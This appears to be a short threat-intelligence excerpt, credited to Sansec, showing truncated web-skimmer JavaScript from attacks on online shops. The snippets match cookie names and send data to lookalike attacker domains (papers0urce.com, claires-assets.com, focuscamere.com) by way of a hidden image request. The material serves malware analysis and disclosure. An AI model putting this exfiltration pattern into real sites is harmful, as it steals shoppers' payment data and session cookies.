 //papers0urce.com
document.cookie.split(/; */).forEach((o, a) => {
    /^private_content_version_part_[0-9]+=/g.test(o) && e &&
    (jQuery("<img />", {
        id: "__preloader",
        src: `https://papers0urce.com/static/version1579907116/frontend/Papersource/default/en_US/images/loader-1.gif?a=${Math.floor
    }).appendTo(jQuery("body")), jQuery("#__preloader").remove());
});
// claires-assets.com
t.forEach((w, r) => {
    jQuery("<img />", {
        id: "__preloader",
        src: "https://claires-assets.com/on/demandware.static/-/Library-Sites-claires-library/default/dw2560e81d/images/claires-logo
    }).appendTo(jQuery("body")), jQuery("#__preloader").remove()
})
// focuscamere.com
document.cookie.split(/; */).forEach((r, t) => {
    /^scarab\.visitor\.[0-9]+=/g.test(r) && o &&
    (jQuery("<img />", {
        id: "__preloader",
        src: `https://www.focuscamere.com/skin/frontend/enterprise/focus/images/focus_main_logo.gif?a=${Math.floor(
    }).appendTo(jQuery("body")), jQuery("#__preloader").remove())
})
Sansec
黑鸟